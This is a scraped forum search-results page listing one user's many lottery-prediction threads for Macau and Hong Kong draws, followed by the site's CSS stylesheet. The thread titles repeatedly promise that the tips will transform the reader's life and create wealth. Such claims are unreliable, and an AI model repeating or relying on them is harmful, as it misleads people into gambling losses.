href="read.php?tid=5285365&page=e#a" target="_blank">2026-01-23 19:52</a><br />by: 友情链接</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5287374" target="_blank">023期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-23</td><td class="y-style">3</td><td class="y-style">166</td><td class="y-style"><a href="read.php?tid=5287374&page=e#a" target="_blank">2026-01-23 16:30</a><br />by: 咫尺天涯间</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5277692" target="_blank">009期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-20</td><td class="y-style">10</td><td class="y-style">276</td><td class="y-style"><a href="read.php?tid=5277692&page=e#a" target="_blank">2026-01-22 19:45</a><br />by: 桀骜</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5280452" target="_blank">022期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-21</td><td class="y-style">9</td><td class="y-style">15110</td><td class="y-style"><a href="read.php?tid=5280452&page=e#a" target="_blank">2026-01-22 19:09</a><br />by: 西联小林</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5281337" target="_blank">022期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-22</td><td class="y-style">4</td><td class="y-style">5107</td><td class="y-style"><a href="read.php?tid=5281337&page=e#a" target="_blank">2026-01-22 18:21</a><br />by: 走心</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5274962" target="_blank">021期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-20</td><td class="y-style">2</td><td class="y-style">126</td><td class="y-style"><a href="read.php?tid=5274962&page=e#a" target="_blank">2026-01-21 10:04</a><br />by: 友情链接</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5278018" target="_blank">021期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-21</td><td class="y-style">0</td><td class="y-style">103</td><td class="y-style"><a href="read.php?tid=5278018&page=e#a" target="_blank">2026-01-21 06:02</a><br />by: 黑发尤物</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5273528" target="_blank">020期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-20</td><td class="y-style">7</td><td class="y-style">20004</td><td class="y-style"><a href="read.php?tid=5273528&page=e#a" target="_blank">2026-01-20 19:12</a><br />by: 江山独钟</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5271444" target="_blank">020期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-19</td><td class="y-style">4</td><td class="y-style">5312</td><td class="y-style"><a href="read.php?tid=5271444&page=e#a" target="_blank">2026-01-20 17:27</a><br />by: 山贼</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5268068" target="_blank">019期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-18</td><td class="y-style">7</td><td class="y-style">11317</td><td class="y-style"><a href="read.php?tid=5268068&page=e#a" target="_blank">2026-01-19 18:48</a><br />by: 孤城</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5265083" target="_blank">008期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-17</td><td class="y-style">12</td><td class="y-style">53</td><td class="y-style"><a href="read.php?tid=5265083&page=e#a" target="_blank">2026-01-19 18:40</a><br />by: 咫尺天涯间</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5270307" target="_blank">019期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-19</td><td class="y-style">5</td><td class="y-style">129</td><td class="y-style"><a href="read.php?tid=5270307&page=e#a" target="_blank">2026-01-19 16:59</a><br />by: 蜜罐儿</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5266083" target="_blank">018期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-18</td><td class="y-style">3</td><td class="y-style">5085</td><td class="y-style"><a href="read.php?tid=5266083&page=e#a" target="_blank">2026-01-18 19:25</a><br />by: 春江</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5262523" target="_blank">018期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-17</td><td class="y-style">3</td><td class="y-style">5701</td><td class="y-style"><a href="read.php?tid=5262523&page=e#a" target="_blank">2026-01-17 23:30</a><br />by: 风虎云龙</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5261546" target="_blank">017期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-17</td><td class="y-style">3</td><td class="y-style">5045</td><td class="y-style"><a href="read.php?tid=5261546&page=e#a" target="_blank">2026-01-17 19:56</a><br />by: 囿困囿</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5259373" target="_blank">017期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-16</td><td class="y-style">4</td><td class="y-style">867</td><td class="y-style"><a href="read.php?tid=5259373&page=e#a" target="_blank">2026-01-17 17:54</a><br />by: 岁月如歌</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5257184" target="_blank">007期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-15</td><td class="y-style">7</td><td class="y-style">88</td><td class="y-style"><a href="read.php?tid=5257184&page=e#a" target="_blank">2026-01-17 17:27</a><br />by: 肖码玄老八</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5258025" target="_blank">016期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-16</td><td class="y-style">3</td><td class="y-style">251</td><td class="y-style"><a href="read.php?tid=5258025&page=e#a" target="_blank">2026-01-16 17:26</a><br />by: 友情链接</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5254302" target="_blank">016期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-15</td><td class="y-style">1</td><td class="y-style">572</td><td class="y-style"><a href="read.php?tid=5254302&page=e#a" target="_blank">2026-01-16 15:20</a><br />by: 躱猫猫</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5250770" target="_blank">015期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-14</td><td class="y-style">5</td><td class="y-style">864</td><td class="y-style"><a href="read.php?tid=5250770&page=e#a" target="_blank">2026-01-15 16:52</a><br />by: 等君归</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5247247" target="_blank">006期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-13</td><td class="y-style">9</td><td class="y-style">5152</td><td class="y-style"><a href="read.php?tid=5247247&page=e#a" target="_blank">2026-01-15 13:46</a><br />by: 凉城空</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5252460" target="_blank">015期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-15</td><td class="y-style">4</td><td class="y-style">5231</td><td class="y-style"><a href="read.php?tid=5252460&page=e#a" target="_blank">2026-01-15 13:41</a><br />by: 痞味少女</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5250211" target="_blank">014期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-14</td><td class="y-style">6</td><td class="y-style">5252</td><td class="y-style"><a href="read.php?tid=5250211&page=e#a" target="_blank">2026-01-14 20:36</a><br />by: 隔壁老王</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5245556" target="_blank">014期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-13</td><td class="y-style">7</td><td class="y-style">10910</td><td class="y-style"><a href="read.php?tid=5245556&page=e#a" target="_blank">2026-01-14 18:27</a><br />by: 旧人不归</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5243960" target="_blank">013期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-13</td><td class="y-style">3</td><td class="y-style">6453</td><td class="y-style"><a href="read.php?tid=5243960&page=e#a" target="_blank">2026-01-13 19:03</a><br />by: 我们曾相爱</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5242315" target="_blank">013期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-12</td><td class="y-style">9</td><td class="y-style">12852</td><td class="y-style"><a href="read.php?tid=5242315&page=e#a" target="_blank">2026-01-13 18:29</a><br />by: 肖白兔姐姐</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5241254" target="_blank">012期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-12</td><td class="y-style">4</td><td class="y-style">7056</td><td class="y-style"><a href="read.php?tid=5241254&page=e#a" target="_blank">2026-01-12 20:41</a><br />by: 晨曦细雨</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5238829" target="_blank">012期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-11</td><td class="y-style">5</td><td class="y-style">6906</td><td class="y-style"><a href="read.php?tid=5238829&page=e#a" target="_blank">2026-01-12 20:25</a><br />by: 倾情之作</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5236758" target="_blank">005期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=3">大哥港彩资料区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-10</td><td class="y-style">12</td><td class="y-style">1387</td><td class="y-style"><a href="read.php?tid=5236758&page=e#a" target="_blank">2026-01-12 17:55</a><br />by: 感性的世界</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5233598" target="_blank">011期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=2">大哥澳彩新区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-10</td><td class="y-style">5</td><td class="y-style">885</td><td class="y-style"><a href="read.php?tid=5233598&page=e#a" target="_blank">2026-01-11 19:58</a><br />by: 哈喽</tr><tr class="tr3 tac"><td class="y-style"><img src="images/wind/thread/topiclock.gif" border="0"></td><th class="y-style" class="tal">&nbsp;<a href="read.php?tid=5238358" target="_blank">011期：★★★★★★〖黑发尤物〗★★★★★★这里必将是你人生的一次重大转折,创造财富！◆◆◆◆◆◆家野◆◆◆◆◆◆</a></th><td class="y-style"><a href="thread.php?fid=5">大哥澳彩区</a></td><td class="smalltxt y-style"><a href="u.php?action=show&uid=1838">黑发尤物</a><br />2026-01-11</td><td class="y-style">5</td><td class="y-style">1149</td><td class="y-style"><a href="read.php?tid=5238358&page=e#a" target="_blank">2026-01-11 19:29</a><br />by: 那些小感动</tr><tr><td style="height:8px;"></td></tr></table></div><div class="fr">共搜索到了418条信息[ 50 条/页]</div><div class='pages cc'><a href="search.php?step=2&keyword=&authorid=1838&seekfid=all&page=1#submit" class="b">&lt;&lt;</a><script type='text/javascript'> function gopageUrl(){ var pageurl  = 'search.php?step=2&keyword=&authorid=1838&seekfid=all&page=_PAGE_#submit'; var gpage   = document.getElementById('goppage').value; location.href = pageurl.replace('_PAGE_',gpage); } </script><font color="red"><b>1</b></font><a href="search.php?step=2&keyword=&authorid=1838&seekfid=all&page=2#submit">2</a>&nbsp;<a href="search.php?step=2&keyword=&authorid=1838&seekfid=all&page=3#submit">3</a>&nbsp;<a href="search.php?step=2&keyword=&authorid=1838&seekfid=all&page=4#submit">4</a>&nbsp;<a href="search.php?step=2&keyword=&authorid=1838&seekfid=all&page=5#submit">5</a>&nbsp;<span class='pagesone'>页: (1/9&nbsp;总) </span><input type='number' name='gopage' id='goppage' value='1' style='width:80px;margin:0 5px' /><a href='javascript:void(0);' class='b' style='float:right;background:#eee' onclick='gopageUrl();'>跳转</a></div><div class="c"></div><script language="JavaScript">function CheckAll(form){ for (var i=0;i<form.elements.length-12;i++){ 	var e = form.elements[i]; 	e.checked == true ? e.checked = false : e.checked = true; }}</script></div></div><script language="JavaScript" src="js/global.js"></script></body></html><script language="JavaScript">var openmenu = {'td_hack' : 'menu_hack','td_sort' : 'menu_sort'};read.InitMenu();</script>

--- FILE ---
content_type: text/css
request_url: https://185400.com/css/hr.css?20210514
body_size: 3593
content:
body {background: url(/images/bg.gif); font-family: Verdana;FONT-SIZE: 12px;MARGIN: 0;color: #000000;}
td {FONT-SIZE: 12px;}
select, textarea {
font: 12px Tahoma, Verdana;
color: #333333;
font-weight: normal;
background-color: #F5FBFF;
border: 1px solid #7AC4EA;
}
form{margin:0px; display:inline}
div.quote{
	margin:5px 5px;
	border:1px dashed #86B9D6;
	padding:5px;
	background:#F5FBFF;
	line-height:normal;
}
a { TEXT-DECORATION: none;}
a:hover{text-decoration: underline; color:#FF1D1D;}
img {border:0;}
.head {color: #154BA0;background: #BDDBF7;height: 30px;padding: 10px;font-weight:bold;}
.head a{color: #154BA0;}
.btn {
    background: #017FC6 0 bottom repeat-x;
    color: #fff;
    border-width: 1px;
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: middle;
}
.input {
    border: solid 1px #76BAC2;
    padding: 2px 0px 2px 1px;
    font-size: 1.0em;
    vertical-align: middle;
}

/*toolbar*/
.toptool {
    background: linear-gradient(#a30000, #e61e1e);
    position: fixed;
    top: 0px;
    width: 100%;
    color: #fff;
    line-height: 25px;
}
.topmo {
    background: linear-gradient(#00633f, #00ad6f);
    position: fixed;
    top: 0px;
    width: 100%;
    color: #fff;
    line-height: 25px;
}
.topxmo {
    background: linear-gradient(#800080, #d31ad3);
    position: fixed;
    top: 0px;
    width: 100%;
    color: #fff;
    line-height: 25px;
}

.toptool a ,.topmo a,.topxmo a {
    text-decoration: none;
    color: #fff;
}
.topmo a:hover,.topxmo a:hover,.toptool a:hover{
   font-weight: bold;
}
.topsa
{background: #1c8fac url(/images/post.png) 0 bottom repeat-x;
    background-position: -3px 0px;
    width:60px;
    overflow:hidden;
    padding: 5px 10px;
    margin-left:10px;
}
.topsb
{background: #1c8fac url(/images/post2.png) 0 bottom repeat-x;
    background-position: -3px 0px;
    width:60px;
    overflow:hidden;
    padding: 5px 10px;
    margin-left:10px;
}

.xmo-qu{
background-image:url('/images/mo.png');
background-repeat:no-repeat;
background-size: 68px;
font-size: 56px;
text-align: center;
text-shadow: 2px 2px 1px #000;}
.xmo-qu a{
text-decoration: none;
color: #800080;
}
.xmo-qu span{
font-size: 35px;
/*color: #e61e1e;*/
}

.mo-qu{
background-image:url('/images/mo.png');
background-repeat:no-repeat;
background-size: 68px;
font-size: 56px;
text-align: center;
text-shadow: 2px 2px 1px #000;}
.mo-qu a{
text-decoration: none;
color: #1e8e66;
}
.mo-qu span{
font-size: 35px;
/*color: #e61e1e;*/
}
.hk-qu{
background-image:url('/images/hk.png');
background-repeat:no-repeat;
background-size: 68px;
font-size: 56px;
text-align: center;
text-shadow: 2px 2px 1px #000;}
.hk-qu a{
text-decoration: none;
color: #e61e1e;
}
.hk-qu span{
font-size: 35px;
/*color: #1e8e66;*/
}

/*span color 鏁板€艰嚜瀹氫箟*/
.s0{color:#333}
.s1{color:#008000;}
.s2{color:#984B98;}
.s3{color:#FA891B;}
.s4{color:#0033FF;}
.s5{color:#659B28}
.gray{color:#ff0000} 
/*娆¤鏂囧瓧棰滆壊-鍙畾涔�*/
.f_one {background: #F5FBFF;}
.f_two {background: #E4EAF2;}
.hr  {border-top: 1px solid #86B9D6; border-bottom: 0; border-left: 0; border-right: 0; }
.t_one {background: #FFFFFF;}
.t_two {background: #F7F8F8;}
.r_one {background: #FFFFFF;}
.r_two {background: #FFFFFF;}
.cbg { color:#92A05A;background: #FFFFD9;}
.cbg a{ color:#DEDEB8;}
.smalltxt {font-family: Tahoma, Verdana; font-size: 12px;}
.tinytxt {font-family: Tahoma, Verdana; font-size: 11px;}
.cfont { color:#FFFFFF; }
.fnamecolor { color:#003366;}
.index_font{color: #3A4F6C;background-color:#E5E8EA; font-weight:bold;padding: 5px;}
.tpc_title { font-size: 12px;font-weight:bold;}
.tpc_content { font-size: 12px;}
.i_table {BORDER: #86B9D6 1px solid;background:#FFFFFF;}
.tool {color:#84AACE;}
.main {padding-top:0px;}
.alt_bg	{ background: #BDDBF7 }
.posttime{ color:silver;font-size:9px;}
.num_hit{ color: red;}
.topic{	margin-left: 50px;}
.reply{	margin-left: 35px;}
.header {
font: 12px Arial, Tahoma;
font-weight: bold;
color: #154BA0;
background-color: #BDDBF7;
height: 30px;
padding-left: 10px;
}
.djmain {padding-left:80px;
padding-right:80px;}
.header td {
padding-left: 10px;
}
.djtop {border-bottom-color: #252525;
	z-index: 1030; 
	position: fixed; 
	margin-bottom: 0px; 
	right: 0px; 
	left: 0px;
	top: 0px}
.header a {
color: #154BA0;
}
.header input {
background:none;
vertical-align: middle;
height: 16px;
}
.subtable {
text-align: left;
padding: 0;
margin: 0 auto;
}
.left {
float: left;
text-align: left;
padding: 0px;
}
.right {
float: right;
text-align: right;
padding: 0px;
}
.spaceborder {
width: 100%;
border: 1px solid #7AC4EA;
padding: 0px;
}
.spacebottom {
padding-bottom: 10px;
background-color: #FDFFF2;
}
.category {
font: 12px Arial, Tahoma !important;
font: 11px Arial, Tahoma;
color: #92A05A;
background-color: #FDFFF2;
}
.category td {
border-bottom: 1px solid #DBDDD3;
}
.row {
width: 100%;
border: none;
background: #FFFFFF;
empty-cells: show;
}
.row td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.row1 {
width: 100%;
border: none;
background: #F5FBFF;
empty-cells: show;
}
.row1 td {
padding: 4px;
border-bottom: 1px solid #BBE9FF;
}
.bold {
font-weight: bold;
}
.altbg1	{
background: #F5FBFF;
font: 12px Tahoma, Verdana;
}
td.altbg1 {
border-bottom: 1px solid #BBE9FF;
}
.altbg2 {
background: #FFFFFF;
font: 12px Tahoma, Verdana;
}
td.altbg2 {
border-bottom: 1px solid #BBE9FF;
}
.postsubmit {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
text-align: center;
padding: 10px 0px;
margin-top: 6px;
}
.button {
font: 12px Tahoma, Verdana;
padding: 0 5px;
background-repeat: repeat-x;
background-position: 0 50%;
outline: 1px solid #86B9D6;
border: 1px solid #FFF !important;
height: 19px !important;
line-height: 17px;
}
.t_row {
margin-top: -1px;
}
.t_user	{
word-break: break-all;
padding-left: 8px;
background: #F5FBFF;
}
.t_msg {
table-layout: fixed;
word-wrap: break-word;
width: 100%;
height: 100%;
overflow: hidden;
background: #FFFFFF
}
.t_msg td {
padding:2px 10px;
}
.t_number {
border: 1px solid #DEDEB8;
padding: 2px;
margin: 1px;
background: #FDFFF2;
}
.t_infoline {
background: #FDFFF2;
}
.t_table {
border-left: 1px solid #86B9D6;
border-top: 1px solid #86B9D6;
border-spacing: 0px;
}
.t_table td {
padding: 4px;
border-bottom: 1px solid #86B9D6;
border-right: 1px solid #86B9D6;
}
.line {
border-top:1px solid #BBE9FF;
}
.maintable{
width: 98%;
font: 12px Tahoma, Verdana;
}
.avatar {
border: 1px solid #DEDEB8;
background-color: #FFFFD9;
padding: 3px;
}
.avatar img {
background: #FFFFFF;
}
.thread_table {
	margin-top: 5px;
	padding: 2px;
	line-height: 22px;
}
.thread_table a{
	color: #000;;
}
.threadtxt { font-size: 13px; font-weight:bold;color:#000000 }
.replytxt { color: #0000ff; }
.forumsth { $db_mmcatvheader }
.forums { color: #000000; }
.threadmei { color: #000000 }
.rethreadmei { color: #000000 }
.thusername { font-size: 13px; color: #ff0000; font-weight:bold }
.reusername { $db_reusername }
.username{ $db_usernametxt }
.numhits { color: #ff0000 }
.numhit { color: #ff0000 }
.guanli {background: #BDDBF7;width:98%;margin:0 auto;padding:15px 0px 15px;border: 1px solid #5A8ABD;text-align:center;}
.jgshi {margin:0px 10px 0px;margin-top:0px;}
.pailie {float: left;color: #BD192D;height: 38px;line-height: 38px;font-weight:bold;font-size: 22px;font-family: "寰蒋闆呴粦";}
.paiss {width: 455px;float: left;border: #CD0F03 3px solid;height: 32px;line-height: 32px;padding-left: 5px;color: #999;display: inline;border-radius: 3px 0 0 3px;border-right: 0;}
.paitj {width: 100px;float: left;height: 39px;background: #BD192D;line-height: 39px;border: 0;color: #fff;text-align: center;cursor: pointer;display: inline;font-size: 22px;font-family: "寰蒋闆呴粦";}
.juzpl {margin:0 auto;width:660px;}
.tj a{color:#ffffff}
.gong-gao{margin:0 auto;padding:0px;width:100%;height:40px;font-weight:bold;overflow: hidden;line-height:40px;font-size: 26px;color:#e91e63;text-align:center;}
.yu-ming {width: 700px;line-height: 68px;font-weight: bold;text-align: center;font-family: Arial Black;letter-spacing: -1px;margin: 0px auto;padding: 0px;}
/*瀵艰埅鏉�*/
